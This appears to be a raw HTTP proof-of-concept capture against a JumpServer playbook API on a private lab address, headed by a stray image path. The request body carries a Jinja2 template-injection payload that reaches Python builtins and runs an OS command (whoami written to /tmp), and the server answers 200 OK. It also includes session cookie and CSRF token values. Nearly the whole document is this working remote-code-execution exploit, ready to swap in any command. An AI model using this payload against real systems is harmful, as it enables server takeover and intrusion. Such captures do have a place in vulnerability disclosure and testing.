 PATCH /api/v1/ops/playbook/1f4bea33-82c5-4589-890f-d2844b740823/file/ HTTP/1.1
Host: 192.168.122.111
Connection: keep-alive
Content-Length: 315
Accept: application/json, text/plain, */*
X-TZ: Asia/Shanghai
X-CSRFToken: 1gn1VsIRZAmXWcbjkFLiP66HZbsFHYaS
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.0.0 Safari/537.36
X-JMS-ORG: 00000000-0000-0000-0000-000000000002
Content-Type: application/json;charset=UTF-8
Origin: http://192.168.122.111
Referer: http://192.168.122.111/ui/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: SESSION_COOKIE_NAME_PREFIX=jms_; X-JMS-ORG=00000000-0000-0000-0000-000000000002; sidebarStatus=1; jms_public_key=LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0
tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUF5UURIak1OQzZBWk1jSDZHTTJWQgpsV3lnRWt6a0dLN1hRMGtIL1BrMTA2bzVZVGh1VENTMFRlaG1keThrUnBzTFJ
3OEo1K1FhSFphaU1PSzVZUFlNCkJoNHNMWnBQTnc3ZzFzd3lTd1pvSjlKZGxCdkEvcmxBQWFWalVJT1BrblluTXdLa1NYQm5zNk5vMUZXMEVDM2wKSGRCSG5CR1lMdFFhZnNiVW9DRVNwejI4NW9GSXB
3blNPTmJKcFJTMUNVSklFUVFzUXpMUitLKzN3T2ZSL3Y5TQpjb3ZwSFZGVDkwdkpFS2N4ODdyM3RWbzB4UVlwRE45c0hVRHBzL1llbEptSXhsT21iN3lTdnlVY2NxMFBMSnkrCkcwcWJDZEM5cXhUTGF
ab0JtbURocS90RW02Ym9sZk54RHdvR1ZvRjdEY0N0UHh3UllOWDVrUnBLOFd6TWptdWUKZ1FJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0t; jms_csrftoken=1gn1VsIRZAmXWcbjkFLiP66
HZbsFHYaS; jms_sessionid=tr9i994wrddrjpcyddlyaph098ue00ey; activeTab=Workspace
{"key":"main.yml","content":"- name: |\n       {% for x in ().__class__.__base__.__subclasses__() %}\n         {% if \"warning\" in x.__name__ %}\n
{{\n             x()._module.__builtins__[\"__import__\"](\"os\").system(\"whoami > /tmp/testfile2\")\n           }}\n         {%endif%}\n       {%endfo
r%}"}HTTP/1.1 200 OK
Server: nginx
Date: Tue, 02 Apr 2024 08:06:45 GMT
Content-Length: 0
Connection: keep-alive
Vary: Accept, origin, Accept-Language, Cookie
Allow: GET, POST, PATCH, DELETE, HEAD, OPTIONS
X-Frame-Options: DENY
Content-Language: zh-hans
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Set-Cookie: jms_sessionid=tr9i994wrddrjpcyddlyaph098ue00ey; HttpOnly; Path=/; SameSite=Lax